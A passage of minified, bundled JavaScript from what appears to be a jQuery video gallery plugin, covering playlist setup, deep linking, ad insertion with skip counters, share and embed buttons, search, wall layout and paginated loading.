$currentItemFeed.attr('data-responsive_ratio-not-known-for-sure','on');if(o.php_media_data_retriever){(0,_playlistHelpers.playlist_get_real_responsive_ratio)(i,selfClass)}}
var $cacheMenuItem=selfClass.$navigationItemsContainer.children().last();if(o.settings_mode==='normal'){if(o.mode_normal_video_mode==='one'){(0,_playlistHelpers.playlist_navigation_mode_one__set_players_data)($cacheMenuItem)}}}}},{"../../configs/Constants":1,"../_dzsvg_helpers":5,"./_playlistHelpers":13}],13:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.assertVideoFromGalleryAutoplayStatus=assertVideoFromGalleryAutoplayStatus;exports.detect_startItemBasedOnQueryAddress=detect_startItemBasedOnQueryAddress;exports.navigation_detectClassesForPosition=navigation_detectClassesForPosition;exports.navigation_initScroller=navigation_initScroller;exports.playlistGotoItemHistoryChangeForLinks=playlistGotoItemHistoryChangeForLinks;exports.playlistGotoItemHistoryChangeForNonLinks=playlistGotoItemHistoryChangeForNonLinks;exports.playlist_get_real_responsive_ratio=playlist_get_real_responsive_ratio;exports.playlist_inDzsTabsHandle=playlist_inDzsTabsHandle;exports.playlist_initSetupInitial=playlist_initSetupInitial;exports.playlist_initialConfig=playlist_initialConfig;exports.playlist_navigation_getPreviewImg=playlist_navigation_getPreviewImg;exports.playlist_navigation_mode_one__set_players_data=playlist_navigation_mode_one__set_players_data;var _dzsvg_helpers=require("../_dzsvg_helpers");var _dzs_helpers=require("../../js_common/_dzs_helpers");var _Constants=require("../../configs/Constants");var _modeWall=require("../../js_playlist/mode/_mode-wall");var _playlistSettings=require("../../configs/_playlistSettings");function playlistGotoItemHistoryChangeForNonLinks(margs,o,cid,arg,deeplinkGotoItemQueryParam='the-video'){var $=jQuery;var deeplink_str=String(deeplinkGotoItemQueryParam).replace('{{galleryid}}',cid);if(!margs.ignore_linking&&margs.called_from!=='init'){var stateObj={foo:"bar"};if($('.videogallery').length===1){history.pushState(stateObj,null,(0,_dzs_helpers.add_query_arg)(window.location.href,deeplink_str,Number(arg)+1))}else{history.pushState(stateObj,null,(0,_dzs_helpers.add_query_arg)(window.location.href,deeplink_str+'-'+cid,Number(arg)+1))}}}
function playlist_initSetupInitial(selfClass,o){if(!o.autoplayFirstVideo){o.autoplayFirstVideo=o.autoplay}
if(o.nav_type==='outer'){if(o.forceVideoHeight===''){o.forceVideoHeight='300'}}
if(o.settings_mode==='slider'){o.menu_position='none';o.nav_type='none'}
if(o.settings_mode==='wall'){o.nav_type='thumbs'}
if((0,_dzs_helpers.is_mobile)()&&o.autoplayNext==='on'){if(o.mode_normal_video_mode!=='one'){o.autoplayNext='off'}}
selfClass.cgallery.data('vg_autoplayNext',o.autoplayNext);selfClass.cgallery.data('vg_settings',o);if(isNaN(parseInt(o.menuitem_width,10))===!1&&String(o.menuitem_width).indexOf('%')===-1){o.menuitem_width=parseInt(o.menuitem_width,10)}else{o.menuitem_width=''}
if(isNaN(Number(o.menuitem_height))===!1&&o.menuitem_height>0){o.menuitem_height=Number(o.menuitem_height)}else{o.menuitem_height=''}
o.settings_go_to_next_after_inactivity=parseInt(o.settings_go_to_next_after_inactivity,10);if(o.startItem!=='default'){o.startItem=parseInt(o.startItem,10)}
o.settings_separation_pages_number=parseInt(o.settings_separation_pages_number,10);o.settings_trigger_resize=parseInt(o.settings_trigger_resize,10);selfClass.$feedItemsContainer=selfClass.cgallery;if(selfClass.cgallery.children('.items').length){selfClass.$feedItemsContainer=selfClass.cgallery.children('.items')}
const masonry_options_default={columnWidth:1,containerStyle:{position:'relative'},isFitWidth:!1,isAnimated:!0};o.masonry_options=Object.assign(masonry_options_default,o.masonry_options);if(!(0,_dzs_helpers.can_history_api)()){o.settings_enable_linking='off'}
const $feedLayoutBuilderItems=selfClass.cgallery.children('.'+_Constants.VIEW_LAYOUT_BUILDER_FEED_CLASS);if($feedLayoutBuilderItems.length){selfClass.navigation_customStructure=$feedLayoutBuilderItems.eq(0).html()}else{selfClass.navigation_customStructure=_Constants.DEFAULT_MENU_ITEM_STRUCTURE}
if(!selfClass.navigation_customStructure){if(!o.design_skin){o.design_skin='skin-default'}}
if(o.settings_mode===_playlistSettings.VIDEO_GALLERY_MODES.ROTATOR3D){o.menu_position='none';o.nav_type='none';o.transition_type='rotator3d'}
if(typeof o.videoplayersettings=='string'&&window.dzsvg_vpconfigs){if(typeof window.dzsvg_vpconfigs[o.videoplayersettings]==='object'){o.videoplayersettings={...window.dzsvg_vpconfigs[o.videoplayersettings]}}}
if(selfClass.cgallery.find('.feed-dzsvg--embedcode').length){o.embedCode=selfClass.cgallery.find('.feed-dzsvg--embedcode').eq(0).html()}
if(selfClass.cgallery.hasClass('view--disable-video-area')){selfClass.viewOptions.enableVideoArea=!1}}
function playlist_initialConfig(selfClass,o){selfClass.galleryComputedId=selfClass.cgallery.attr('id');if(!selfClass.galleryComputedId){var auxnr=0;var temps='vgallery'+auxnr;while(jQuery('#'+temps).length>0){auxnr++;temps='vgallery'+auxnr}
selfClass.galleryComputedId=temps;selfClass.cgallery.attr('id',selfClass.galleryComputedId)}
selfClass.deeplinkGotoItemQueryParam=window.dzsvg_settings&&window.dzsvg_settings.deeplink_str?String(window.dzsvg_settings.deeplink_str).replace('{{galleryid}}',selfClass.galleryComputedId):'the-video';if((0,_dzs_helpers.is_touch_device)()){if(o.nav_type==='scroller'){o.nav_type='thumbs'}}
selfClass.cgallery.addClass('mode-'+o.settings_mode);selfClass.cgallery.addClass('nav-'+o.nav_type);var mainClass='';if(typeof selfClass.cgallery.attr('class')=='string'){mainClass=selfClass.cgallery.attr('class')}else{mainClass=selfClass.cgallery.get(0).className}
if(mainClass.indexOf('skin-')===-1){selfClass.cgallery.addClass(o.design_skin)}else{o.design_skin=(0,_dzs_helpers.stringUtilGetSkinFromClass)(mainClass)}
if(o.nav_type==='scroller'){if(o.menu_position==='bottom'||o.menu_position==='top'){if(o.menuitem_height==='default'||o.menuitem_height===''){o.menuitem_height='100'}}}
if(o.settings_mode==='wall'){if(o.design_skin==='skin-default'){o.design_skin='skin-wall'}(0,_modeWall.dzsvg_mode_wall_init)(selfClass)}}
function playlist_inDzsTabsHandle(selfClass,margs){var _con=selfClass.cgallery.parent().parent().parent();if(selfClass.initOptions.autoplayFirstVideo==='on'){if(margs.called_from!=='init_restart_in_tabs'){setTimeout(function(){margs.called_from='init_restart_in_tabs';selfClass.init(margs)},50);return!1}
if(_con.hasClass('active')||_con.hasClass('will-be-start-item')){}else{selfClass.initOptions.autoplayFirstVideo='off'}}}
function playlist_navigation_getPreviewImg(_t){let stringPreviewImg='';if(_t.attr('data-previewimg')){stringPreviewImg=_t.attr('data-previewimg')}else if(_t.attr('data-audioimg')){stringPreviewImg=_t.attr('data-audioimg')}else if(_t.attr('data-thumb')){stringPreviewImg=_t.attr('data-thumb')}
return stringPreviewImg}
function playlist_get_real_responsive_ratio(i,selfClass){var $=jQuery;var o=selfClass.initOptions;setTimeout(function(targetIndex){var _cach=selfClass._sliderCon.children().eq(targetIndex);var src=_cach.data('dzsvg-curatedid-from-gallery');$.get(o.php_media_data_retriever+"?action=dzsvg_action_get_responsive_ratio&type="+_cach.data('dzsvg-curatedtype-from-gallery')+"&source="+src,function(data){try{var json=JSON.parse(data);var rr=_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO;if(json.height&&json.width){rr=json.height/json.width}
if(rr.toFixed(3)!=='0.563'){_cach.attr('data-responsive_ratio',rr.toFixed(3))}
_cach.attr('data-responsive_ratio-not-known-for-sure','off');if(_cach.get(0)&&_cach.get(0).api_get_responsive_ratio){_cach.get(0).api_get_responsive_ratio({'reset_responsive_ratio':!0,'called_from':'php_media_data_retriever'});setTimeout(function(){selfClass.handleResize_currVideo()},100)}}catch(err){console.info('json parse error - ',data)}})},100,i)}
function playlist_navigation_mode_one__set_players_data(_cachmenuitem){var attr_arr=['data-loop','data-sourcevp','data-source','data-videotitle','data-type'];var maxlen=attr_arr.length;var ci=0;for(var i5 in attr_arr){var lab4=attr_arr[i5];var val='';val=(0,_dzsvg_helpers.getDataOrAttr)(_cachmenuitem,lab4);if(val){var lab_sanitized_for_data=lab4.replace('data-','vp_');_cachmenuitem.data(lab_sanitized_for_data,val)}
if(ci>maxlen||ci>10){break}
ci++}}
function playlistGotoItemHistoryChangeForLinks(ind_ajaxPage,o,cgallery,_currentTargetPlayer){var $=jQuery;if(o.settings_enableHistory==='on'&&(0,_dzs_helpers.can_history_api)()){var stateObj={foo:"bar"};history.pushState(stateObj,"Gallery Video",(0,_dzsvg_helpers.getDataOrAttr)(_currentTargetPlayer,'data-sourcevp'));$.ajax({url:(0,_dzsvg_helpers.getDataOrAttr)(_currentTargetPlayer,'data-sourcevp'),success:function(response){setTimeout(function(){$('.history-video-element').eq(0).html($(response).find('.history-video-element').eq(0).html());if(o.settings_ajax_extraDivs!==''){var extradivs=String(o.settings_ajax_extraDivs).split(',');for(let i=0;i<extradivs.length;i++){$(extradivs[i]).eq(0).html(jQuery(response).find(extradivs[i]).eq(0).html())}}},100)},error:function(xhr,ajaxOptions,thrownError){console.error('not found '+ajaxOptions);ind_ajaxPage++;cgallery.children('.preloader').removeClass('is-visible')}})}}
function detect_startItemBasedOnQueryAddress(deeplinkGotoItemQueryParam='',cid=''){if((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam)&&jQuery('.videogallery').length===1){return Number((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam))-1}
if((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam+'-'+cid)){return Number((0,_dzs_helpers.get_query_arg)(window.location.href,deeplinkGotoItemQueryParam+'-'+cid))-1}
return null}
function navigation_detectClassesForPosition(menu_position,_mainNavigation,cgallery){const classMenuMovement=menu_position==='right'||menu_position==='left'?'menu-moves-vertically':'menu-moves-horizontally';const classesClearMenuLocations='menu-top menu-bottom menu-right menu-left';const classesNewMenuLocation='menu-'+menu_position+' '+classMenuMovement;_mainNavigation.removeClass(classesClearMenuLocations);_mainNavigation.addClass(classesNewMenuLocation);cgallery.removeClass(classesClearMenuLocations);cgallery.addClass(classesNewMenuLocation)}
function navigation_initScroller(_navMain){var $=jQuery;if($&&$.fn&&$.fn.scroller){_navMain.scroller({'enable_easing':'on'})}}
function assertVideoFromGalleryAutoplayStatus(currNr,o,cgallery){var shouldVideoAutoplay=!1;if(currNr===-1){if(o.autoplayFirstVideo==='on'){if(cgallery.parent().parent().parent().hasClass('categories-videogallery')||!!(cgallery.parent().parent().parent().hasClass('categories-videogallery')&&!cgallery.parent().parent().hasClass('gallery-precon'))||!!(cgallery.parent().parent().parent().hasClass('categories-videogallery')&&cgallery.parent().parent().hasClass('gallery-precon')&&cgallery.parent().parent().hasClass('curr-gallery'))){shouldVideoAutoplay=!1}else{shouldVideoAutoplay=!0}}}
if(currNr>-1){if(o.autoplayNext==='on'){shouldVideoAutoplay=!0;o.videoplayersettings.cueVideo='on'}}
return shouldVideoAutoplay}},{"../../configs/Constants":1,"../../configs/_playlistSettings":3,"../../js_common/_dzs_helpers":4,"../../js_playlist/mode/_mode-wall":19,"../_dzsvg_helpers":5}],14:[function(require,module,exports){"use strict";function handleSearchFieldChange(e,t,n){return function(){var i=jQuery,a=i(this),o=e.initOptions;"wall"===o.settings_mode&&e._sliderCon.children().each(function(){var e=i(this);""===a.val()||String(String(e.find(".menuDescription").eq(0).html()).toLowerCase()).indexOf(a.val().toLowerCase())>-1?e.show():e.hide()}),"scroller"===o.nav_type&&(void 0!==t.get(0).api_scrolly_to&&t.get(0).api_scrolly_to(0),setTimeout(function(){e.$navigationItemsContainer.css("top","0")},100)),e.$navigationItemsContainer.children().each(function(){var e=i(this);""===a.val()||String(String(e.find(".dzs-navigation--item-content").eq(0).html()).toLowerCase()).indexOf(a.val().toLowerCase())>-1?e.show():!1===e.hasClass("dzsvg-search-field")&&e.hide()}),n()}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.handleSearchFieldChange=handleSearchFieldChange},{}],15:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.player_setup_skipad=exports.player_setupAd=exports.ads_view_setupMarkersOnScrub=exports.ads_decode_ads_array=void 0;var _dzs_helpers=require("../js_common/_dzs_helpers");const ads_sanitizeForSource=initialVal=>{let fout=initialVal;fout=fout.replace(/{{doublequot_fordzsvgad}}/g,'"');fout=fout.replace(/&lt;/g,'<');fout=fout.replace(/&gt;/g,'>');return fout};const ads_view_setupMarkersOnScrub=selfClass=>{for(var i2=0;i2<selfClass.ad_array.length;i2++){selfClass.cthis.find('.scrubbar .scrub').eq(0).before('<span class="reclam-marker" style="left: '+selfClass.ad_array[i2].time*100+'%"></span>')}};exports.ads_view_setupMarkersOnScrub=ads_view_setupMarkersOnScrub;const ads_decode_ads_array=selfClass=>{for(var lab in selfClass.ad_array){selfClass.ad_array[lab].source=ads_sanitizeForSource(selfClass.ad_array[lab].source)}};exports.ads_decode_ads_array=ads_decode_ads_array;const player_setupAd=(selfClass,arg,pargs)=>{var margs={'called_from':'default'};if(pargs){margs=Object.assign(margs,pargs)}
var o=selfClass.initOptions;const{source,type,skip_delay,ad_link}=selfClass.ad_array[arg];var ad_time=selfClass.ad_array[arg].time;selfClass.ad_array.splice(arg,1);selfClass.cthis.appendOnce('<div class="ad-container"></div>');selfClass.$adContainer=selfClass.cthis.find('.ad-container').eq(0);var stringVplayerAdStructure='<div class="vplayer-tobe"';if(type!=='inline'){stringVplayerAdStructure+=' data-sourcevp="'+source+'"'}
if(type){stringVplayerAdStructure+=' data-type="'+type+'"'}
if(ad_link){stringVplayerAdStructure+=' data-adlink="'+ad_link+'"'}
if(skip_delay){stringVplayerAdStructure+=' data-adskip_delay="'+skip_delay+'"'}
stringVplayerAdStructure+='>';if(type==='inline'){stringVplayerAdStructure+='<div class="feed-dzsvg--inline-content">'+source+'</div>'}
stringVplayerAdStructure+='</div>';selfClass.$adContainer.show();selfClass.$adContainer.append(stringVplayerAdStructure);var argsForVideoPlayerAd={};argsForVideoPlayerAd.design_skin=o.design_skin;argsForVideoPlayerAd.cueVideo='on';argsForVideoPlayerAd.is_ad='on';argsForVideoPlayerAd.parent_player=selfClass.cthis;argsForVideoPlayerAd.user_action=o.user_action;selfClass.isAdPlaying=!0;argsForVideoPlayerAd.autoplay='on';if(ad_time<0.1&&(0,_dzs_helpers.is_mobile)()){selfClass.$adContainer.children('.vplayer-tobe').addClass('mobile-pretime-ad');selfClass.cthis.addClass('pretime-ad-setuped');if(o.gallery_object){o.gallery_object.addClass('pretime-ad-setuped')}}
selfClass.$adContainer.children('.vplayer-tobe').addClass('dzsvg-recla');selfClass.$adContainer.children('.vplayer-tobe').vPlayer(argsForVideoPlayerAd);if(o.gallery_object){if(o.gallery_object.get(0)&&o.gallery_object.get(0).api_ad_block_navigation){o.gallery_object.get(0).api_ad_block_navigation()}}
setTimeout(function(){selfClass.cthis.addClass('ad-playing')},100);selfClass.isAdPlaying=!0;selfClass.pauseMovie({'called_from':'ad_setup'})};exports.player_setupAd=player_setupAd;const player_setup_skipad=selfClass=>()=>{var translate_skipad='Skip Ad';var dzsvg_translate_youcanskipto='you can skip to video in ';if(window.dzsvg_translate_youcanskipto){dzsvg_translate_youcanskipto=window.dzsvg_translate_youcanskipto}
if(window.dzsvg_translate_skipad){translate_skipad=window.dzsvg_translate_skipad}
let inter_time_counter_skipad=null;let time_counter_skipad=null;let $=jQuery;if(selfClass.ad_status==='first_played'){return!1}
if(selfClass.isAd){let skipad_timer=0;if(selfClass.dataType==='image'||selfClass.dataType==='inline'){skipad_timer=0}
if(selfClass.dataType==='selfHosted'||selfClass.dataType==='youtube'){skipad_timer=1001}
selfClass.cthis.appendOnce('<div class="skipad-con"></div>','.skipad-con');selfClass.$adSkipCon=selfClass.cthis.find('.skipad-con').eq(0);if((0,_dzs_helpers.is_mobile)()&&selfClass.cthis.attr('data-adskip_delay')){selfClass.$adSkipCon.html("Play the ad for the skip ad counter to appear");selfClass.$adSkipCon.attr('data-ad-status','waiting_for_play')}
if(typeof selfClass.cthis.attr('data-adskip_delay')!='undefined'){skipad_timer=Number(selfClass.cthis.attr('data-adskip_delay'))}
time_counter_skipad=skipad_timer;if(skipad_timer!==1001){setTimeout(function(){time_counter_skipad=0;selfClass.$adSkipCon.html(translate_skipad);selfClass.$adSkipCon.on('click',function(){if($(this).attr('data-ad-status')==='can_be_clicked_for_end_ad'){selfClass.handleVideoEnd()}});selfClass.$adSkipCon.attr('data-ad-status','can_be_clicked_for_end_ad')},skipad_timer*1000);if(skipad_timer>0){inter_time_counter_skipad=setInterval(tick_counter_skipad,1000)}}}
selfClass.ad_status='first_played';function tick_counter_skipad(){if(time_counter_skipad>0){time_counter_skipad=time_counter_skipad-1;if(selfClass.$adSkipCon){selfClass.$adSkipCon.html(dzsvg_translate_youcanskipto+time_counter_skipad);selfClass.$adSkipCon.attr('data-ad-status','ad_status_is_ticking')}}else{clearInterval(inter_time_counter_skipad)}}};exports.player_setup_skipad=player_setup_skipad},{"../js_common/_dzs_helpers":4}],16:[function(require,module,exports){"use strict";function dzsvg_playlist_setupEmbedAndShareButtons(e,s,t){t?(""!==s.embedCode||e.feed_socialCode)&&((0,_dzsvg_helpers.dzsvg_check_multisharer)(),"wall"===s.settings_mode&&(0===e.$sliderMain.find(".gallery-buttons").length&&(e.$galleryButtons=e.cgallery.find(".gallery-buttons")),setTimeout(function(){e.$sliderMain.before(e.$galleryButtons)},500)),e.$galleryButtons.append('<div class="dzs-social-box--invoke-btn embed-button open-in-embed-ultibox"><div class="handle">'+_dzsvg_svgs.svg_embed+'</div><div hidden aria-hidden="true" class="feed-dzsvg feed-dzsvg--embedcode">'+s.embedCode+"</div></div>")):(""!==s.embedCode&&(e.$galleryButtons.append('<div class="embed-button"><div class="handle">'+_dzsvg_svgs.svg_embed+'</div><div class="contentbox" style="display:none;"><textarea class="thetext">'+s.embedCode+"</textarea></div></div>"),e.$galleryButtons.find(".embed-button .handle").on("click",click_embedHandle(e)),e.$galleryButtons.find(".embed-button .contentbox").css({right:50})),e.feed_socialCode&&(e.$galleryButtons.append('<div class="share-button"><div class="handle">'+_dzsvg_svgs.svgShareIcon+'</div><div class="contentbox" style="display:none;"><div class="thetext">'+e.feed_socialCode+"</div></div></div>"),e.$galleryButtons.find(".share-button .handle").on("click",click_sharehandle(e)),e.$galleryButtons.find(".share-button .contentbox").css({right:50})))}function click_embedHandle(e){return function(){!1===e.isEmbedOpened?(e.$galleryButtons.find(".embed-button .contentbox").css({right:60},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION}),e.$galleryButtons.find(".embed-button .contentbox").addClass("is-visible"),e.isEmbedOpened=!0):(e.$galleryButtons.find(".embed-button .contentbox").css({right:50},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION}),e.$galleryButtons.find(".embed-button .contentbox").removeClass("is-visible"),e.isEmbedOpened=!1)}}function click_sharehandle(e){return function(){!1===e.isShareOpened?(e.$galleryButtons.find(".share-button .contentbox").css({right:60}),e.$galleryButtons.find(".share-button .contentbox").addClass("is-visible"),e.isShareOpened=!0):(e.$galleryButtons.find(".share-button .contentbox").css({right:50}),e.$galleryButtons.find(".share-button .contentbox").removeClass("is-visible"),e.isShareOpened=!1)}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.dzsvg_playlist_setupEmbedAndShareButtons=dzsvg_playlist_setupEmbedAndShareButtons;var _dzsvg_helpers=require("../js_dzsvg/_dzsvg_helpers"),_dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs"),_Constants=require("../configs/Constants")},{"../configs/Constants":1,"../js_dzsvg/_dzsvg_helpers":5,"../js_dzsvg/_dzsvg_svgs":6}],17:[function(require,module,exports){"use strict";function dzsvg_playlist_initSearchField(e,a){a.search_field_con?e.$searchFieldCon=jQuery(a.search_field_con):dzsvg_playlist_addSearchField(e),e.$searchFieldCon.on("keyup",(0,_searchPlaylist.handleSearchFieldChange)(e,e.$navigationItemsContainer.parent(),e.handleResize))}function dzsvg_playlist_addSearchField(e){var a="";a='<div class="dzsvg-search-field"><input type="text" placeholder="search..."/>'+_dzsvg_svgs.svgSearchIcon+"</div>",e._mainNavigation.hasClass("menu-moves-vertically")?e._mainNavigation.prepend(a):e.$navigationItemsContainer.prepend(a),e.$searchFieldCon=e.cgallery.find(".dzsvg-search-field > input")}Object.defineProperty(exports,"__esModule",{value:!0}),exports.dzsvg_playlist_addSearchField=dzsvg_playlist_addSearchField,exports.dzsvg_playlist_initSearchField=dzsvg_playlist_initSearchField;var _dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs"),_searchPlaylist=require("../js_dzsvg/playlist/_searchPlaylist")},{"../js_dzsvg/_dzsvg_svgs":6,"../js_dzsvg/playlist/_searchPlaylist":14}],18:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.view_structureGenerateNavigation=view_structureGenerateNavigation;var _navigation=require("../js_dzsvg/navigation/_navigation");var _dzsvg_svgs=require("../js_dzsvg/_dzsvg_svgs");var _playlistHelpers=require("../js_dzsvg/playlist/_playlistHelpers");var _searchFunctions=require("./_searchFunctions");function view_structureGenerateNavigation(selfClass){let structNavigationAndMainArea='<div class="navigation-and-main-area"></div>';const cgallery=selfClass.cgallery;const o=selfClass.initOptions;if(o.design_shadow==='on'){cgallery.prepend('<div class="shadow"></div>')}
selfClass.cgallery.append(structNavigationAndMainArea);selfClass.$navigationAndMainArea=selfClass.cgallery.find('.navigation-and-main-area').eq(0);selfClass.$navigationAndMainArea.css('background-color',selfClass.cgallery.css('background-color'));const navOptions={navigationType:o.nav_type==='thumbs'?'hover':o.nav_type==='thumbsandarrows'?'thumbsAndArrows':o.nav_type==='outer'?'simple':o.nav_type,menuPosition:o.menu_position,menuItemWidth:o.menuitem_width,menuItemHeight:o.menuitem_height,navigation_mainDimensionSpace:o.navigation_mainDimensionSpace,parentSkin:o.design_skin,viewNavigationIsUltibox:o.navigation_isUltibox,viewEnableMediaArea:selfClass.viewOptions.enableVideoArea,viewAnimationDuration:o.navigation_viewAnimationDuration,navigationStructureHtml:selfClass.navigation_customStructure};Object.keys(o).forEach(playlistOptionKey=>{if(playlistOptionKey.indexOf('navigation_')===0){const newKeyForNav=playlistOptionKey.replace('navigation_','');navOptions[newKeyForNav]=o[playlistOptionKey]}});if(o.settings_mode==='wall'){navOptions.gridClassItemsContainer=o.navigation_gridClassItemsContainer;navOptions.navigationType='simple';navOptions.filter_structureMenuItemContent=(final_structureMenuItemContent,$currentItemFeed)=>{if($currentItemFeed.attr('data-type')){final_structureMenuItemContent=final_structureMenuItemContent.replace('dzs-navigation--item"','dzs-navigation--item" '+' data-video-type="'+$currentItemFeed.attr('data-type')+'"')}
return final_structureMenuItemContent}}
selfClass.Navigation=new _navigation.DzsNavigation(selfClass,navOptions,jQuery);selfClass.$sliderMain=cgallery.find('.sliderMain');selfClass._sliderCon=cgallery.find('.sliderCon');selfClass._mainNavigation=cgallery.find('.main-navigation');selfClass._sliderCon.addClass(o.extra_class_slider_con);if(o.settings_mode==='slider'){selfClass.$sliderMain.after(selfClass._mainNavigation)}
selfClass.$sliderMain.append('<div class="gallery-buttons"></div>');selfClass.$navigationClippedContainer=selfClass.cgallery.find('.navMain');selfClass.$navigationItemsContainer=selfClass.cgallery.find('.videogallery--navigation-container').eq(0);if(o.settings_mode==='slider'){selfClass.$navigationClippedContainer.append('<div class="rotator-btn-gotoNext">'+_dzsvg_svgs.svgForwardButton+'</div><div class="rotator-btn-gotoPrev">'+_dzsvg_svgs.svgBackButton+'</div>')}
if(o.settings_mode==='rotator'){selfClass.$navigationClippedContainer.append('<div class="rotator-btn-gotoNext"></div><div class="rotator-btn-gotoPrev"></div>');selfClass.$navigationClippedContainer.append('<div class="descriptionsCon"></div>')}
selfClass.$galleryButtons=selfClass.$sliderMain.children('.gallery-buttons');(0,_playlistHelpers.navigation_detectClassesForPosition)(o.menu_position,selfClass._mainNavigation,cgallery);if(o.search_field==='on'){(0,_searchFunctions.dzsvg_playlist_initSearchField)(selfClass,o)}}},{"../js_dzsvg/_dzsvg_svgs":6,"../js_dzsvg/navigation/_navigation":9,"../js_dzsvg/playlist/_playlistHelpers":13,"./_searchFunctions":17}],19:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.dzsvg_mode_wall_init=dzsvg_mode_wall_init;exports.dzsvg_mode_wall_reinitWallStructure=dzsvg_mode_wall_reinitWallStructure;var _dzsvg_helpers=require("../../js_dzsvg/_dzsvg_helpers");var _Constants=require("../../configs/Constants");function dzsvg_mode_wall_init(selfClass){const o=selfClass.initOptions;o.menu_position='all';if(o.navigation_gridClassItemsContainer==='default'){o.navigation_gridClassItemsContainer='dzs-layout--3-cols'}}
function dzsvg_mode_wall_reinitWallStructure(selfClass){const o=selfClass.initOptions;selfClass.$navigationItemsContainer.children().each(function(){const $t=jQuery(this);if(!$t.hasClass('wall-treated')){$t.addClass(_Constants.PLAYLIST_MODE_WALL__ITEM_CLASS).addClass('  dzs-layout-item ultibox-item-delegated');$t.css({});$t.attr('data-suggested-width',o.ultibox_suggestedWidth);$t.attr('data-suggested-height',o.ultibox_suggestedHeight);$t.attr('data-biggallery','vgwall');if($t.attr('data-previewimg')){$t.attr('data-thumb-for-gallery',$t.attr('data-previewimg'))}else{if($t.data('thumbForGallery')){$t.attr('data-thumb-for-gallery',$t.data('thumbForGallery'))}}
let uriThumb=$t.attr('data-thumb');let thumb_imgblock=null;if($t.find('.layout-builder--item--type-thumbnail').length){thumb_imgblock=$t.find('.layout-builder--item--type-thumbnail')}
if(!uriThumb){if(thumb_imgblock){if(thumb_imgblock.attr('data-imgsrc')){}else{if(thumb_imgblock.attr('src')){uriThumb=$t.find('.imgblock').attr('src')}else{uriThumb=thumb_imgblock.css('background-image')}}}}
if(uriThumb){uriThumb=uriThumb.replace('url(','');uriThumb=uriThumb.replace(')','');uriThumb=uriThumb.replace(/"/g,'');$t.attr('data-thumb-for-gallery',uriThumb)}
if(!$t.attr('data-source')){$t.attr('data-source',(0,_dzsvg_helpers.getDataOrAttr)($t,'data-sourcevp'))}
$t.attr('data-type','video');if($t.data('dataType')){$t.attr('data-video-type',$t.data('dataType'))}
$t.addClass('wall-treated')}});setTimeout(function(){setTimeout(selfClass.handleResize,1000);selfClass.isGalleryLoaded=!0},1500)}},{"../../configs/Constants":1,"../../js_dzsvg/_dzsvg_helpers":5}],20:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_calculateDims=playlist_calculateDims;exports.playlist_calculateDims_totals=playlist_calculateDims_totals;function playlist_calculateDims_totals(selfClass,margs){const o=selfClass.initOptions;var{cgallery}=selfClass;selfClass.totalWidth=selfClass.cgallery.outerWidth();selfClass.totalHeight=selfClass.cgallery.height();if(selfClass.cgallery.height()===0){if(o.forceVideoHeight){if(selfClass.nav_position==='top'||selfClass.nav_position==='bottom'){selfClass.totalHeight=o.forceVideoHeight+o.design_menuitem_height}else{selfClass.totalHeight=o.forceVideoHeight}}}
if(margs.called_from==='recheck_sizes'){if(Math.abs(selfClass.last_totalWidth-selfClass.totalWidth)<4&&Math.abs(selfClass.last_totalHeight-selfClass.totalHeight)<4){return!1}}
selfClass.last_totalWidth=selfClass.totalWidth;selfClass.last_totalHeight=selfClass.totalHeight;if(selfClass.totalWidth<=720){cgallery.addClass('under-720')}else{cgallery.removeClass('under-720')}
if(selfClass.totalWidth<=600){cgallery.addClass('under-600')}else{cgallery.removeClass('under-600')}
if(String(cgallery.get(0).style.height).indexOf('%')>-1){selfClass.totalHeight=cgallery.height()}else{if(cgallery.data('init-height')){selfClass.totalHeight=cgallery.data('init-height')}else{selfClass.totalHeight=cgallery.height();setTimeout(function(){})}}}
function playlist_calculateDims(pargs){}},{}],21:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_pagination_scrollSetup=playlist_pagination_scrollSetup;var _Constants=require("../../configs/Constants");function playlist_pagination_scrollSetup(selfClass){var $=jQuery;var cgallery=selfClass.cgallery;var o=selfClass.initOptions;if(o.settings_separation_mode==='button'){selfClass.cgallery.append(`<div class="${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON} btn_ajax_loadmore">Load More</div>`);selfClass.cgallery.on('click',`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`,handleClickBtnAjaxLoadMore);if(o.settings_separation_pages.length===0){selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).hide()}}
if(o.settings_separation_mode==='scroll'){$(window).on('scroll',handleScroll)}
function handleClickBtnAjaxLoadMore(e){if(selfClass.isBusyAjax===!0||selfClass.ind_ajaxPage>=o.settings_separation_pages.length){return}
selfClass.cgallery.find(`.${_Constants.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON}`).addClass('disabled');ajax_load_nextpage()}
